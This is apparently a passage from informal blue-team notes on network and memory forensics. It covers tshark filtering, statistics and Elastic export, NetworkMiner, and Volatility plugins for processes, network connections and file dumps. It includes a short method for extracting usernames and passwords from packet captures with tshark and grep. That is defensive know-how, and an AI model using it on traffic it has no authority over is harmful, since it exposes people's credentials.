#filtered a bit to focus on sip protocol only
tshark -r Voip-trace.pcap -V -x -Y sip
You'll also probably want to print the packet line too, with -P
tshark -r c42-MTA6.pcap -V -x -Y dns -P

Say a particular packet header captures your eye. You want to get as much info as possible on that specific packet.
Take note of it's packet number.

Then, insert it's packet number under -c
tshark -r packet.pcapng -x -V -P -c 27300| tail -n 120
#-c means show up to this number
#the -n 120 in tail can be changed to whatever you length you need
Now we get the full packet details for the specific packet that we wanted.

We can stack lots and lots of things in TShark, but there are some ideal flags that we've already mentioned (or not yet mentioned) that form a solid base. Adding these flags in, or variations of them, will usually always ensure we don't get too lost.
#read the pcacp, print time in UTC, verbose details, hex/ascii, print packet summary line, AND filter by a protocol (in this case DNS)
tshark -r c42-MTA6.pcap -t ud -V -x -P -Y dns

##print all the packets and the hex/ASCII, with color
tshark -t ud -r c42-MTA6.pcap -x -P --colorFor reasons various, you may not be satisfied with how a packet is printed by default.
To find out the options you have and the descriptions behind them, run this bad boy:
#the help will fail to do anything but don't worry about that
tshark -T help
Say for example we want to upload a packet into an ELK stack, we can print the PCAP in Elastic format.
#print it to terminal in Elastic format
  # -P means packet summary
  # -V means packet details
tshark -T ek -P -V -r c42-MTA6.pcap

#you can always filter by protocls with -j
tshark -T ek -j "http tcp ip" -P -V -r c42-MTA6.pcap

#output it to elastic format and save in a file, to be ingested by an ELK later
tshark -T ek -P -V -r c42-MTA6.pcap > elastic.json
Notice how Elastic wraps things around {}, the curly brackets.

Moreover, Elastic needs a mapping index as a template to convert this packet business into somthing ELK can understand.
#this is a BIG output
tshark -G elastic-mapping > map.index
#You can filter by protocol
tshark -G elastic-mapping --elastic-mapping-filter ip,smb,dns,tcp  > map.index

You know how in Wireshark you can open up the drop-down tabs to filter and get more info?

You can do that in TShark too. Though it just prints ALL of the tabs
tshark -T tabs -V -r c42-MTA6.pcap

#can do more or less the same just flagging -V from normal
tshark -V -r c42-MTA6.pcap
You can always do JSON
tshark -T json -r c42-MTA6.pcap
Packet Details Markup Language (PDML) is an XML-style represenation
tshark -T pdml -r c42-MTA6.pcap
PostScript (PS) is an interesting one. I don't particularly know the purpose of it to be honest with you. All I know is it can eventually create a cool looking pdf.
# create a ps
tshark -T ps -r c42-MTA6.pcap > test.ps

## you can be verbose. This will make a CHUNGUS file though, very unwiedly
tshark -T ps -V -r c42-MTA6.pcap > verbose.ps

#You can convert it online in various places and turn it into a PDF
Raw PS

Size difference between -verbose flag on and off

Converted to PDF

-G is a GREAT flag. Using tshark -G help you can get an overview for everything the Glossary can show you

tshark -G protocols

#If you know the family of protocol you already want, grep for it
tshark -G protocols | grep -i smb
Filter the protocols you want under the -Y flag
#get just the one
tshark -r c42-MTA6.pcap -Y "dhcp"
tshark -r c42-MTA6.pcap -V -Y "dhcp" #will be vebose and add way more info

#Or treat yourself and collect more than one
tshark -r c42-MTA6.pcap -Y "dhcp or http"
tshark -r c42-MTA6.pcap -V -Y "dhcp or http" #will be vebose and add way more info
If you want to only show detail for particuar protocols, but not filter OUT existing protocols and packets, then the -O is your man
tshark -r c42-MTA6.pcap -O http

#You can have more than one by comma seperation
tshark -r c42-MTA6.pcap -O http,ip

You can can hunt down what a particular IP is up to in your packet
tshark -r c42-MTA6.pcap -Y "ip.addr==192.168.137.56"

#For style points, pipe to ack so it will highlight when your IP appears!
| ack '192.168.137.56'
If you want to get a list of all the IPs involved in this traffic, get by Host IP and Destination IP
# you can use the -z flag, and we'll get onto that in more detail later
tshark -r c42-MTA6.pcap -q -z ip_hosts,tree
tshark -r c42-MTA6.pcap -q -z ip_srcdst,tree
Alternatively, just do a dirty grep regex to list out all the IPs
tshark -r c42-MTA6.pcap |
grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
sort -u
The -z flag is weird. It's super useful to collect and aggregate stats about particular values. Want to know all of the IPs in captured traffic AND sort them according to how prevelant they are in traffic? -z is your guy
Get a list of all the things it can provide
tshark -z help
The -z flag can collect all the conversations that particular protocols are having. At the bottom, it will provide a table of stats
There are the services supported


Some examples include:
tshark -r c42-MTA6.pcap -q -z conv,ip
# the -q flag suppresses packets and just gives the STATS

#endpoints involved in traffic
tshark -r c42-MTA6.pcap -q -z endpoints,ipv4

tshark -r c42-MTA6.pcap -q -z dns,tree
tshark -r c42-MTA6.pcap -q -z dhcp,stat
tshark -r Voip-trace.pcap -q -z sip,stat 
This will display a heiarchy of the protocols involved in collected traffic
tshark -r c42-MTA6.pcap -q -z io,phs
We can collect a whole wealth of info on http stats with the -z flag
The various HTTP codes and requests in a hierarchy
tshark -r c42-MTA6.pcap -q -z http,tree
#change to http2,tree if necessary
Part of -z expert will collect all the GET and POST requests. Just scroll down to Chats
tshark -r c42-MTA6.pcap -q -z expert
Collect IPs and the hostname they resolved to at the time
tshark -r c42-MTA6.pcap -q -z hosts
tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user_agent | sort -u
In theory, -z credentials will collect the credentials in packets. I, however, have not had much success with this tbh.
tshark -r ftp.pcap -z credentials
Here's an alternative, less refined, works though.
tshark -r 0.pcap -V -x -P | grep -iE 'user|pass'
Wireshark sometimes sucks when you want to quickly extract stuff and just look at it. Fortunately, there are alternatives to be able to quickly get and look at files, images, credentials, and more in packets.
section contents
NetworkMiner is GUI-based network traffic analysis tool. It can do lots of things, but the main things we can focus on here is the ability to rapidly look at all the stuff.
BUT, NetworkMiner has some limitations in its FREE version, so we'll just focus on some of its features.
You can fire up NetworkMiner from command-line to ingest a particular pcap
networkminer c42-MTA6.pcap 
In the top bar, you can filter for all of the files in the traffic.

In the top bar, you can filter for all of the images in the traffic. It will include any images rendered on websites, so you'll get a load of random crap too.

Once you see a file you find interesting, right-click and view the file

Honestly, I find that these credential filters always suck. Maybe you'll have better luck

section contents
There are loads of tools that can assist you with forensically exmaining stuff. Volatility is awesome and can aid you on your journey. Be warned though, digital forensics in general are resource-hungry and running it on a VM without adequate storage and resource allocated will lead to a bad time.
In the Blue Team Notes, we'll use vol.py and vol3 (python2 and python3 implementation's of Volatility, respectively). In my un-educated, un-wise opinon, vol2 does SOME things better than vol3 - for example, Vol2 has plugins around browser history.
Because Volatility can take a while to run things, the general advice is to always run commands and output them (> file.txt). This way, you do not need to sit and wait for a command to run to re-check something.
It's worth reviewing trhe Volatility docs, and make sure you've organised yourself as best as possible before getting started.
One important prep task is to download the symbols table into your local machine

Reading the docs and the -h help option let you know exactly what options you have available
Python2: Vol.py -h

Python3: vol3 -h
When you see a plugin you like the look of, you can -h on it to get more options
#let's take the plugin windows.memmap.Memmap, for example
vol3 windows.memmap.Memmap -h
Volatility has options for Linux, Mac, and Windows. The notes here mainly focus on Windows plugins, but the other OS' plugins are great fun too so give them a go sometime.
Get basic info about the dumped image itself
Find when the file was created
stat dumped_image.mem

#exiftool can achieve similar
exiftool dumped_image.mem
Get some basic info about the OS version of the dump
vol3 -f dumped_image.mem windows.info.Info
Get some info about the users on the machine
#run and output
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs > sids.txt
#then filter
cut -f3,4 sids.txt | sort -u | pr -Ttd


#or just run it all in one. But you lose visibility to processes associated
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs|
tee | cut -f3,4 | sort -u | pr -Ttd
In Volatility 2, you have to get the Profile of the image. This requires a bit more work. In theory, you can use imageinfo as a brute-force checker....however, this takes a long time and is probably not the best use of your valuable time.
I propose instead that you run the Vol3, which will suggest what OS and build you have. Then pivot back to Vol2, and do the following:
#Collect the various profiles that exist
vol.py --info | grep Profile

#I then put these side to side in terminals, and try the different profiles with the below command
volatility -f image_dump.mem --profile=Win10x64_10586 systeminfo
Now that you have your Vol2 profile, you can leverage the plugins of both Vol2 and Vol3 with ease.
This plugin can fail on ocassion. Sometimes, it's just a case of re-running it. Other times, it may be because you need to install the symbol-tables. If it continually fails, default to python2 volatility.
sudo vol3 -f image_dump.mem windows.filescan > files.txt
cut -f2 files.txt |pr -Ttd | head -n 20

#get the size of files too
cut -f2,3 files.txt |pr -Ttd | head -n 20


#stack this will all kinds of things to find the files you want
cut -f2 files.txt | sort | grep 'ps1'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'evtx'

#Here's the Vol2 version of this
sudo vol.py -f image_dump.mem --profile=Win10x64_19041 directoryenumerator


If a file catches your eye, you can push your luck and try to bring it back to life
#search for a file, as an example
cat files.txt | grep -i Powershell | grep evtx

#pick the virtual address in the first columnm, circled in the first image below
#feed it into the --virtaddr value
vol3 -f image_dump.mem windows.dumpfiles.DumpFiles --virtaddr 0xbf0f6d07ec10

#If you know the offset address, it's possible to look at the ASCII from hex
hd -n24 -s 0x45BE876 image_dump.mem


Let's focus on retrieving evidence of suspicious and/or malicious activity from this image.
It's possible to retrieve the cmds run on a machine, sort of.
vol3 -f image_dump.mem windows.cmdline > cmd.txt
cut -f2,3 cmd.txt | pr -Ttd

#if something catches your eye, grep for it
cut -f2,3 cmd.txt | grep -i 'powershell' | pr -Ttd

#| pr -Ttd spreads out the lines

sudo vol3 -f image_dump.mem windows.netscan.NetScan > net.txt

#get everything interesting
cut -f2,5,6,9,10 net.txt | column -t
#| column -t spreads out the columns to be more readable

#extract just external IPs
cut -f5 net.txt | sort -u
#extract external IPs and their ports
cut -f5,6 net.txt | sort -u

Get a list of processes
vol3 -f image_dump.mem  windows.pslist > pslist.txt
cut pslist.txt -f1,3,9,10 | column -t

##show IDs for parent and child, with some other stuff
cut -f1,2,3,9,10 pslist.txt
Retrieve the enviro variables surronding processes
vol3 -f image_dump.mem windows.envars.Envars > envs.txt
cut -f2,4,5 envs.txt
Get processes with their Parent process
##This command can fail
vol3 -f image_dump.mem windows.pstree.PsTree

##we can work it our manually if we follow a PID, for example:
cat pslist.txt | grep 4352
  #we can see in the screenshot below, 4352 starts with explorer.exe at 17:39:48.
  # a number of subsequent processes are created, ultimately ending this process id with pwsh at 17:51:19
UserAssist records info about programs that have been executed
vol3 -f image_dump.mem windows.registry.userassist > userassist.txt
grep '*' userassist.txt| cut -f2,4,6,10 | pr -Ttd

#Here we get the ntuser.dat, which helps us figure our which user ran what
# We also get start time of a program, the program itself, and how long the program was run for 
Dump files associated with a process. Usually EXEs and DLLs.
#zero in on the process you want
cut pslist.txt -f1,3,9,10 | grep -i note | column -t

#then, get that first columns value. The PID
sudo vol3 -f image_dump.mem -o . windows.dumpfiles --pid 2520

#here's an alternate method. Sometimes more reliable, errors out less.
cat pslist.txt | grep 6988
sudo vol3 -f image_dump.mem windows.pslist --pid 6988 --dump
sudo file pid.6988.0x1c0000.dmp
